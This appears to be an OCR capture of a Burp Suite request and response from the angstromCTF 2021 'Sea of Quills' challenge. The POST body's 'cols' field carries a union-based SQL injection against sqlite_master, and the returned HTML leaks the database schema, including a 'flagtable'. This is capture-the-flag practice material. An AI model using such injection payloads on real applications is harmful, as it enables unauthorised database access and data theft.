 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /quills HTTP/1.1
Host: seaofquills.2021.chall.actf.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: https://seaofquills.2021.chall.actf.co/quills
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
Upgrade-Insecure-Requests: 1
limit=100&offset=0&cols=sql from sqlite_master union
all select desc
<!DOCTYPE html>
<html>
<head>
<title>Sea of Quills</title>
<link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.min.css"/>
</head>
<body class="georgia h-100 w-100">
<nav class="dt w-100 border-box pa3 mb3">
<a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
<img src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x630.jpg" class="dib w3 h3 br-100">
</a>
<div class="dtc v-mid w-75 tr">
<a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come back (ever!!!!) I'm still looking for a fix SORRY</marquee> -->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img src="CREATE TABLE quills (
url varchar(30),
name varchar(30),
desc varchar(30)
)" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
<img src="CREATE TABLE flagtable (
flag varchar(30)
)" class="w3 h3">